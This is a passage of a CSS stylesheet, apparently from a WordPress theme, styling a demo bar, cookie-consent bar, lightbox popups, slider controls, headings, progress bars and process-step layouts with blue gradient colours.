  padding: 40px 20px 0 20px;
}
.ct-demo-bar .ct-demo-bar-meta h4 {
  font-size: 18px;
}
.ct-demo-bar .ct-demo-bar-inner {
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: -1px 1px 10px rgba(0, 0, 0, .1);
  -khtml-box-shadow: -1px 1px 10px rgba(0, 0, 0, .1);
  -moz-box-shadow: -1px 1px 10px rgba(0, 0, 0, .1);
  -ms-box-shadow: -1px 1px 10px rgba(0, 0, 0, .1);
  -o-box-shadow: -1px 1px 10px rgba(0, 0, 0, .1);
  box-shadow: -1px 1px 10px rgba(0, 0, 0, .1);
  overflow: auto;
  height: 100%;
  color: #222;
  line-height: 1.5;
  font-size: 14px;
}
.ct-demo-bar .ct-demo-bar-inner:hover {
  overflow-y: auto;
}
.ct-demo-bar .ct-demo-bar-list {
  list-style: none;
  margin: 0;
  padding: 20px 10px;
  display: flex;
  flex-wrap: wrap;
}
.ct-demo-bar .ct-demo-bar-item {
  width: 50%;
  padding: 0 10px;
  margin-bottom: 30px;
}
.ct-demo-bar .ct-demo-bar-item img {
  width: 100%;
}
.ct-demo-bar .ct-demo-bar-item .ct-demo-bar-holder {
  position: absolute;
  top: 50%;
  padding: 20px;
  left: 0;
  right: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
  z-index: 2;
}
.ct-demo-bar .ct-demo-bar-item .ct-demo-bar-holder h6 {
  color: #fff;
  margin-bottom: 18px;
}
.ct-demo-bar .ct-demo-bar-item .ct-demo-bar-holder .btn {
  line-height: 40px;
  font-size: 14px;
  padding: 0 20px;
}
.ct-demo-bar .ct-demo-bar-item .ct-demo-bar-item-inner {
  position: relative;
}
.ct-demo-bar .ct-demo-bar-item .ct-demo-bar-item-inner:before {
  z-index: 1;
  content: '';
  background-color: rgba(0, 0, 0, 0.78);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
}
.ct-demo-bar .ct-demo-bar-item .ct-demo-bar-item-inner:hover:before, .ct-demo-bar .ct-demo-bar-item .ct-demo-bar-item-inner:hover .ct-demo-bar-holder {
  opacity: 1;
}
@media screen and (max-width: 575px) {
  /** GDPR Cookie Consent **/  .col-xs-1 {
    width: 8.33333%;
  }
  .col-xs-2 {
    width: 16.66667%;
  }
  .col-xs-3 {
    width: 25%;
  }
  .col-xs-4 {
    width: 33.33333%;
  }
  .col-xs-5 {
    width: 41.66667%;
  }
  .col-xs-6 {
    width: 50%;
  }
  .col-xs-7 {
    width: 58.33333%;
  }
  .col-xs-8 {
    -width: 66.66667%;
  }
  .col-xs-9 {
    width: 75%;
  }
  .col-xs-10 {
    width: 83.33333%;
  }
  .col-xs-11 {
    width: 91.66667%;
  }
  .col-xs-12 {
    width: 100%;
  }
}
#cookie-law-info-bar p {
  display: inline-block;
  margin-bottom: 0;
}
#cookie-law-info-bar.cli-bar-popup p {
  margin-bottom: 10px;
}
@media only screen and (max-width: 767px) {
  /** GDPR Cookie Consent END **/  #cookie-law-info-bar p {
    font-size: 13px;
    line-height: 20px;
  }
}
body img.mfp-img {
  padding: 0 !important;
}
body .mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.85;
  background-color: #000;
}
body .mfp-container .mfp-content {
  padding: 15px;
}
body .mfp-figure::after {
  display: none;
}
body .mfp-bottom-bar {
  margin-top: 0;
  width: inherit;
  left: 15px;
  right: 15px;
}
body .mfp-image-holder .mfp-close, body .mfp-iframe-holder .mfp-close {
  line-height: 30px;
  height: 30px;
  padding: 0;
  right: 0px;
  text-align: center;
  top: 0;
  width: 30px;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  letter-spacing: 0px;
  font-weight: normal;
  overflow: hidden;
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  opacity: 1;
}
body .mfp-image-holder .mfp-close:before, body .mfp-iframe-holder .mfp-close:before, body .mfp-image-holder .mfp-close:after, body .mfp-iframe-holder .mfp-close:after {
  display: none;
  background-color: #00d0f9;
}
.pp_pic_holder .ppt, .pp_pic_holder .pp_gallery {
  display: none !important;
}
.mfp-wrap .mfp-container .mfp-arrow {
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  width: 50px;
  height: 50px;
  -webkit-border-radius: 50px !important;
  -khtml-border-radius: 50px !important;
  -moz-border-radius: 50px !important;
  -ms-border-radius: 50px !important;
  -o-border-radius: 50px !important;
  border-radius: 50px !important;
  opacity: 1;
}
.mfp-wrap .mfp-container .mfp-arrow:before, .mfp-wrap .mfp-container .mfp-arrow:after {
  border: none;
}
.mfp-wrap .mfp-container .mfp-arrow:before {
  font-family: "Material-Design-Iconic-Font";
  font-size: 20px;
  color: #fff;
  margin: 0;
  padding: 0;
  line-height: normal;
  position: absolute;
  top: 50%;
  display: block;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 1;
  left: 50%;
  width: auto;
  height: auto;
  background-color: transparent;
}
.mfp-wrap .mfp-container .mfp-arrow.mfp-arrow-left {
  margin: -25px 0 0 30px;
}
.mfp-wrap .mfp-container .mfp-arrow.mfp-arrow-left:before {
  content: "\f2ea";
}
.mfp-wrap .mfp-container .mfp-arrow.mfp-arrow-right {
  margin: -25px 30px 0 0;
}
.mfp-wrap .mfp-container .mfp-arrow.mfp-arrow-right:before {
  content: "\f2ee";
}
.wpb_revslider_element {
  margin-bottom: 0 !important;
}
.revslider-initialised {
  margin-bottom: 0 !important;
}
.revslider-initialised .tp-video-play-button {
  display: none !important;
}
.revslider-initialised .cite {
  font-style: normal !important;
  color: #0674fd !important;
}
.revslider-initialised .ct-countdown .countdown-period {
  color: #fff;
}
.revslider-initialised .ct-countdown .countdown-amount {
  color: rgba(255, 175, 205, 0.9);
}
.revslider-initialised .title-box-shadow {
  text-shadow: 0px 3px 4px rgba(0, 0, 0, 0.29);
  -webkit-text-shadow: 0px 3px 4px rgba(0, 0, 0, 0.29);
  -ms-text-shadow: 0px 3px 4px rgba(0, 0, 0, 0.29);
  -o-text-shadow: 0px 3px 4px rgba(0, 0, 0, 0.29);
}
.revslider-initialised .space-left {
  margin-left: 8px;
}
.revslider-initialised .space-right {
  margin-right: 12px;
}
.revslider-initialised .btn:not(.btn-gradient2) {
  font-weight: 500 !important;
  padding: 15px 30px !important;
  line-height: 1.375 !important;
  font-size: 16px !important;
}
@media screen and (max-width: 1023px) {
  .revslider-initialised .btn:not(.btn-gradient2) {
    padding: 10px 20px !important;
  }
}
.revslider-initialised .btn:not(.btn-gradient2).btn-gradient1, .revslider-initialised .btn:not(.btn-gradient2).btn-gray1 {
  font-size: 16px !important;
  font-weight: 700 !important;
  padding: 0 50px !important;
  line-height: 66px !important;
}
@media screen and (max-width: 991px) {
  .revslider-initialised .btn.btn-gradient2 {
    padding: 0 30px;
    line-height: 51px;
  }
}
.revslider-initialised .lt-2 {
  letter-spacing: 0.2em;
}
.revslider-initialised .ft-display {
  font-family: 'Playfair Display', serif !important;
}
.revslider-initialised .ft-gradient {
  font-family: 'Playfair Display', serif !important;
  padding-right: 4px;
}
.revslider-initialised .tp-leftarrow.custom:before, .revslider-initialised .tp-rightarrow.custom:before {
  font-family: "FontAwesome";
  font-size: 22px;
}
.revslider-initialised .tp-leftarrow.custom:before {
  content: "\f104";
}
.revslider-initialised .tp-rightarrow.custom:before {
  content: "\f105";
}
.revslider-initialised .tp-leftarrow.custom, .revslider-initialised .tp-rightarrow.custom {
  width: 40px;
  height: 40px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  background-color: #0674fd;
  -webkit-transition: all 0.3s linear !important;
  -khtml-transition: all 0.3s linear !important;
  -moz-transition: all 0.3s linear !important;
  -ms-transition: all 0.3s linear !important;
  -o-transition: all 0.3s linear !important;
  transition: all 0.3s linear !important;
}
.revslider-initialised .tp-leftarrow.custom:before, .revslider-initialised .tp-rightarrow.custom:before {
  color: #fff;
  line-height: 40px;
  -webkit-transition: all 0.3s linear !important;
  -khtml-transition: all 0.3s linear !important;
  -moz-transition: all 0.3s linear !important;
  -ms-transition: all 0.3s linear !important;
  -o-transition: all 0.3s linear !important;
  transition: all 0.3s linear !important;
}
.revslider-initialised .tp-leftarrow.custom:hover, .revslider-initialised .tp-rightarrow.custom:hover {
  background-color: #00d0f9;
}
.revslider-initialised .tp-leftarrow.custom:hover:before, .revslider-initialised .tp-rightarrow.custom:hover:before {
  color: #fff;
}
.revslider-initialised .tp-bullets.custom .tp-bullet {
  height: 15px;
  width: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  border-radius: 15px;
  background: #fff;
}
.revslider-initialised .tp-bullets.custom .tp-bullet.selected {
  background-color: #0674fd;
}
.revslider-initialised .tp-bullets.hephaistos .tp-bullet {
  height: 18px !important;
  width: 18px !important;
  -webkit-border-radius: 0px !important;
  -khtml-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  -ms-border-radius: 0px !important;
  -o-border-radius: 0px !important;
  border-radius: 0px !important;
  background: #808080 !important;
  border: none !important;
  -webkit-box-shadow: none !important;
  -khtml-box-shadow: none !important;
  -moz-box-shadow: none !important;
  -ms-box-shadow: none !important;
  -o-box-shadow: none !important;
  box-shadow: none !important;
}
.revslider-initialised .tp-bullets.hephaistos .tp-bullet:before, .revslider-initialised .tp-bullets.hephaistos .tp-bullet:after {
  display: none !important;
}
.revslider-initialised .tp-bullets.hephaistos .tp-bullet.selected {
  background-color: #fff !important;
}
.ct-text-outline {
  -webkit-text-stroke-width: 1px !important;
  -webkit-text-stroke-color: rgba(255, 255, 255, 0.67) !important;
  -ms-text-stroke-color: rgba(255, 255, 255, 0.67) !important;
  -o-text-stroke-color: rgba(255, 255, 255, 0.67) !important;
  opacity: 1 !important;
}
.ct-heading {
  position: relative;
  z-index: 1;
}
.ct-heading .ct-text-below {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#00d0f9), to(#0674fd));
  background-image: -webkit-linear-gradient(bottom, #00d0f9, #0674fd);
  background-image: -moz-linear-gradient(bottom, #00d0f9, #0674fd);
  background-image: -ms-linear-gradient(bottom, #00d0f9, #0674fd);
  background-image: -o-linear-gradient(bottom, #00d0f9, #0674fd);
  background-image: linear-gradient(bottom, #00d0f9, #0674fd);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#00d0f9', endColorStr='#0674fd');
  background-color: transparent;
  background-clip: text;
  -moz-background-clip: text;
  -webkit-background-clip: text;
  text-fill-color: transparent;
  -moz-text-fill-color: transparent;
  -webkit-text-fill-color: transparent;
  font-size: 116px;
  line-height: normal;
  font-weight: 700;
  opacity: 0.1;
  position: absolute;
  top: -68px;
  left: -6px;
  z-index: -1;
}
@media screen and (max-width: 991px) {
  .ct-heading .ct-text-below {
    font-size: 80px;
    top: -48px;
  }
}
@media screen and (max-width: 767px) {
  .ct-heading .ct-text-below {
    font-size: 60px;
    top: -38px;
  }
}
.ct-heading h3.ct-heading-tag {
  font-size: 44px;
  line-height: 1.25;
  margin-bottom: 24px;
  position: relative;
}
.ct-heading h3.ct-heading-tag cite {
  color: #0674fd;
  font-family: 'Playfair Display', serif;
  font-style: italic;
}
.ct-heading h3.ct-heading-tag.title-light cite {
  background-color: #fff;
  background-image: -webkit-gradient(linear, left top, right top, from(#fff), to(#fff));
  background-image: -webkit-linear-gradient(left, #fff, #fff);
  background-image: -moz-linear-gradient(left, #fff, #fff);
  background-image: -ms-linear-gradient(left, #fff, #fff);
  background-image: -o-linear-gradient(left, #fff, #fff);
  background-image: linear-gradient(left, #fff, #fff);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fff', endColorStr='#fff', gradientType='1');
}
@media screen and (max-width: 991px) {
  .ct-heading h3.ct-heading-tag br {
    display: none;
  }
}
.ct-heading .ct-heading-sub {
  color: #0674fd;
  font-size: 15px;
  text-transform: uppercase;
  margin-bottom: 10px;
  letter-spacing: 0.2em;
  font-weight: 500;
}
.ct-heading .ct-heading-sub.style2 {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  font-size: 17px;
  text-transform: capitalize;
  letter-spacing: 0.025em;
}
.ct-heading .ct-heading-sub.style2 + .ct-heading-tag cite {
  background-color: #0841c6;
  background-image: -webkit-gradient(linear, left top, right top, from(#0841c6), to(#05c6fb));
  background-image: -webkit-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -moz-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -ms-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -o-linear-gradient(left, #0841c6, #05c6fb);
  background-image: linear-gradient(left, #0841c6, #05c6fb);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0841c6', endColorStr='#05c6fb', gradientType='1');
}
.ct-heading .ct-heading-sub.style3 {
  font-size: 18px;
  color: #666;
  text-transform: capitalize;
  font-weight: 400;
  letter-spacing: 0.3em;
  position: absolute;
  top: 0;
  left: 9px;
  margin: 0;
  padding-bottom: 6px;
  -webkit-transform: rotate(-90deg) translateX(calc(-50% - 46px));
  -khtml-transform: rotate(-90deg) translateX(calc(-50% - 46px));
  -moz-transform: rotate(-90deg) translateX(calc(-50% - 46px));
  -ms-transform: rotate(-90deg) translateX(calc(-50% - 46px));
  -o-transform: rotate(-90deg) translateX(calc(-50% - 46px));
  transform: rotate(-90deg) translateX(calc(-50% - 46px));
  transform-origin: 0 50%;
  -webkit-transform-origin: 0 50%;
}
.ct-heading .ct-heading-sub.style3:after {
  content: '';
  width: 100%;
  height: 4px;
  position: absolute;
  bottom: 0;
  left: 0;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#701ad1), to(#f700e3));
  background-image: -webkit-linear-gradient(bottom, #701ad1, #f700e3);
  background-image: -moz-linear-gradient(bottom, #701ad1, #f700e3);
  background-image: -ms-linear-gradient(bottom, #701ad1, #f700e3);
  background-image: -o-linear-gradient(bottom, #701ad1, #f700e3);
  background-image: linear-gradient(bottom, #701ad1, #f700e3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#701ad1', endColorStr='#f700e3');
}
.ct-heading .ct-heading-sub.style3 + .ct-heading-tag {
  font-size: 36px;
  line-height: 44px;
  color: #0e0e0e;
  font-weight: 700;
  padding-left: 53px;
}
.ct-heading .ct-heading-sub.style3.sub-2-line {
  letter-spacing: 0.12em;
  -webkit-transform: rotate(-90deg) translateX(calc(-50% - 26px));
  -khtml-transform: rotate(-90deg) translateX(calc(-50% - 26px));
  -moz-transform: rotate(-90deg) translateX(calc(-50% - 26px));
  -ms-transform: rotate(-90deg) translateX(calc(-50% - 26px));
  -o-transform: rotate(-90deg) translateX(calc(-50% - 26px));
  transform: rotate(-90deg) translateX(calc(-50% - 26px));
}
.ct-heading .ct-heading-sub.style4 {
  text-transform: capitalize;
  letter-spacing: 0em;
  font-size: 20px;
  padding-left: 50px;
  position: relative;
  display: inline-block;
}
.ct-heading .ct-heading-sub.style4 .sub-line {
  content: '';
  width: 38px;
  height: 2px;
  background-color: #0674fd;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.ct-heading .h-gap {
  line-height: 0;
  margin-bottom: 23px;
}
.ct-heading .h-gap i {
  display: inline-block;
  width: 40px;
  height: 4px;
  background-color: #0674fd;
}
.ct-heading .ct-typingout-typed {
  color: #0674fd;
  font-family: 'Playfair Display', serif;
  font-style: italic;
}
.ct-heading .ct-typingout-typed .ct-typingout-animation:after {
  content: '|';
  -webkit-animation: blink 0.7s infinite;
  animation: blink 0.7s infinite;
}
.ct-heading .ct-heading-tag.typing-style2 .ct-typingout-typed {
  font-family: inherit;
  color: inherit;
  background-color: #808080;
  background-image: -webkit-gradient(linear, left top, right top, from(#808080), to(#808080));
  background-image: -webkit-linear-gradient(left, #808080, #808080);
  background-image: -moz-linear-gradient(left, #808080, #808080);
  background-image: -ms-linear-gradient(left, #808080, #808080);
  background-image: -o-linear-gradient(left, #808080, #808080);
  background-image: linear-gradient(left, #808080, #808080);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#808080', endColorStr='#808080', gradientType='1');
  font-style: normal;
}
.ct-heading .ct-heading-tag.typing-style2 .ct-typingout-typed .ct-typingout-animation {
  border: none;
}
.ct-heading .ct-heading-desc {
  font-size: 18px;
  line-height: 1.61;
  letter-spacing: 0.005em;
  max-width: 540px;
  display: inline-block;
}
.ct-heading.align-center .ct-text-below {
  left: 0;
  right: 0;
}
.ct-progress-layout1 .ct-progress-title {
  font-size: 14px;
  text-transform: uppercase;
  margin: 0 20px 0 0;
  min-width: 50px;
  font-family: inherit;
  font-weight: 500;
}
.ct-progress-layout1 .ct-progress.progress {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  background-color: #f0f0f0;
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  height: 10px;
  overflow: visible;
  margin: 0 68px 0 0;
  flex-grow: 1;
}
.ct-progress-layout1 .ct-progress.progress .progress-bar {
  background-color: #0674fd;
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  overflow: visible;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  position: static;
}
.ct-progress-layout1 .ct-progress.progress .progress-bar span {
  background-color: #333335;
  color: #fff;
  min-width: 44px;
  margin-left: 20px;
  padding: 0 5px;
  line-height: 23px;
  font-size: 14px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  right: -68px;
  font-family: inherit;
  font-weight: 500;
}
.ct-progress-layout1 .ct-progress.progress .progress-bar.secondary {
  background-color: #00d0f9;
}
.ct-progress-layout1 .ct-progress.progress .progress-bar.third {
  background-color: #79cd1c;
}
.ct-progress-layout1 .ct-progress.progress .progress-bar.gradient {
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
}
.ct-progress-layout1 .ct-progress-item {
  position: relative;
  display: flex;
  flex-wrap: nowrap;
  width: 100%;
  align-items: center;
}
.ct-progress-layout1 .ct-progress-item + .ct-progress-item {
  margin-top: 30px;
}
.ct-progress-layout1.style2 .ct-progress-title {
  font-weight: 600;
  color: #2d3136;
  font-family: 'Poppins', sans-serif;
}
.ct-progress-layout1.style2 .ct-progress.progress .progress-bar span {
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
  background-color: #162171;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
}
.ct-progress-layout1.style2 .ct-progress.progress {
  background-color: #fff;
}
.ct-progress-layout1.style3 .ct-progress-title {
  font-weight: 600;
  color: #fff;
  font-family: 'Poppins', sans-serif;
}
.ct-progress-layout1.style3 .ct-progress.progress .progress-bar span {
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
  background-color: #00d0f9;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
}
.ct-progress-layout1.style3 .ct-progress.progress {
  background-color: #4c4d4e;
}
.ct-process-layout1 {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  overflow: hidden;
  padding-top: 15px;
}
@media screen and (max-width: 767px) {
  .ct-process-layout1 {
    flex-wrap: wrap;
  }
}
.ct-process-layout1:before {
  content: '';
  width: 1099px;
  height: 100px;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url(../images/line-process.png);
  position: absolute;
  top: 74px;
  left: 0;
  right: 0;
  margin: auto;
}
@media screen and (max-width: 1290px) {
  .ct-process-layout1:before {
    width: 1000px;
  }
}
@media screen and (max-width: 1199px) {
  .ct-process-layout1:before {
    display: none;
  }
}
.ct-process-layout1 .ct-process-icon {
  background-color: #d3dde8;
  height: 136px;
  width: 136px;
  line-height: 136px;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  margin: 0 auto 39px auto;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  position: relative;
  z-index: 1;
}
.ct-process-layout1 .ct-process-icon number {
  top: -11px;
  width: 24px;
  height: 24px;
  position: absolute;
  background-color: #515251;
  font-size: 14px;
  color: #fff;
  font-weight: 600;
  line-height: 24px;
  -webkit-border-radius: 24px;
  -khtml-border-radius: 24px;
  -moz-border-radius: 24px;
  -ms-border-radius: 24px;
  -o-border-radius: 24px;
  border-radius: 24px;
  left: 8px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-process-layout1 .ct-process-icon span {
  display: block;
  width: 152px;
  height: 152px;
  z-index: -1;
  position: absolute;
  top: -8px;
  right: -8px;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  -webkit-transform: rotate(33deg);
  -khtml-transform: rotate(33deg);
  -moz-transform: rotate(33deg);
  -ms-transform: rotate(33deg);
  -o-transform: rotate(33deg);
  transform: rotate(33deg);
  overflow: hidden;
}
.ct-process-layout1 .ct-process-icon span:before {
  display: block;
  content: '';
  height: 152px;
  width: 76px;
  position: absolute;
  top: 0;
  right: 0;
  background-color: #9499a6;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-process-layout1 .ct-process-icon i, .ct-process-layout1 .ct-process-icon img {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.ct-process-layout1 .ct-process-icon img {
  max-width: 80px;
}
.ct-process-layout1 .ct-process-icon i {
  font-size: 65px;
  color: #f3f9ff;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-process-layout1 .ct-process-title {
  font-size: 20px;
  color: #252a37;
  margin-bottom: 6px;
}
.ct-process-layout1 .ct-process-desc {
  padding: 0 20px;
}
.ct-process-layout1 .ct-process-button {
  padding-top: 18px;
}
.ct-process-layout1 .ct-process-button a {
  font-size: 15px;
  text-transform: uppercase;
  font-weight: 500;
}
.ct-process-layout1 .ct-process-button a i {
  margin-left: 4px;
}
.ct-process-layout1 .ct-process-item {
  position: relative;
  padding: 0 15px;
  text-align: center;
  margin-bottom: 35px;
  width: 25%;
}
.ct-process-layout1 .ct-process-item:hover .ct-process-icon {
  background-color: #00d0f9;
}
.ct-process-layout1 .ct-process-item:hover .ct-process-icon span:before {
  background-color: #0674fd;
}
.ct-process-layout1 .ct-process-item:hover .ct-process-icon number {
  background-color: #79cd1c;
}
.ct-process-layout1 .ct-process-item:nth-child(even) {
  margin-top: 69px;
}
@media screen and (max-width: 1199px) {
  .ct-process-layout1 .ct-process-item:nth-child(even) {
    margin-top: 0;
  }
}
@media screen and (max-width: 991px) {
  .ct-process-layout1 .ct-process-item {
    width: 50%;
    min-width: 50%;
    margin-bottom: 65px;
  }
}
@media screen and (max-width: 575px) {
  .ct-process-layout1 .ct-process-item {
    width: 100%;
    min-width: 100%;
  }
}
@media screen and (max-width: 991px) {
  .ct-process-layout1.ct-process-5-items:before {
    display: none;
  }
}
.ct-process-layout1.ct-process-5-items .ct-process-item {
  width: 20%;
}
@media screen and (max-width: 991px) {
  .ct-process-layout1.ct-process-5-items .ct-process-item {
    width: 50%;
    min-width: 50%;
    margin-top: 0;
    margin-bottom: 65px;
  }
}
@media screen and (max-width: 575px) {
  .ct-process-layout1.ct-process-5-items .ct-process-item {
    width: 100%;
    min-width: 100%;
  }
}
.ct-process-layout1.active .ct-process-item .ct-process-icon {
  background-color: #00d0f9;
}
.ct-process-layout1.active .ct-process-item .ct-process-icon span:before {
  background-color: #0674fd;
}
.ct-process-layout1.active .ct-process-item .ct-process-icon number {
  background-color: #79cd1c;
}
.ct-process-layout2 {
  text-align: center;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  z-index: 1;
}
.ct-process-layout2:before {
  content: '';
  position: absolute;
  width: 1045px;
  height: 64px;
  background-image: url(../images/line-process2.png);
  background-repeat: no-repeat;
  background-position: center;
  top: 35px;
  left: 90px;
  right: 0;
  margin: auto;
}
@media screen and (max-width: 991px) {
  .ct-process-layout2:before {
    display: none;
  }
}
.ct-process-layout2 .ct-process-icon {
  background-color: #0841c6;
  background-image: -webkit-gradient(linear, left top, right top, from(#0841c6), to(#05c6fb));
  background-image: -webkit-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -moz-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -ms-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -o-linear-gradient(left, #0841c6, #05c6fb);
  background-image: linear-gradient(left, #0841c6, #05c6fb);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0841c6', endColorStr='#05c6fb', gradientType='1');
  -webkit-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -khtml-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -moz-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -ms-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -o-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  height: 120px;
  width: 120px;
  -webkit-border-radius: 120px;
  -khtml-border-radius: 120px;
  -moz-border-radius: 120px;
  -ms-border-radius: 120px;
  -o-border-radius: 120px;
  border-radius: 120px;
  position: relative;
  margin: 0 auto 36px auto;
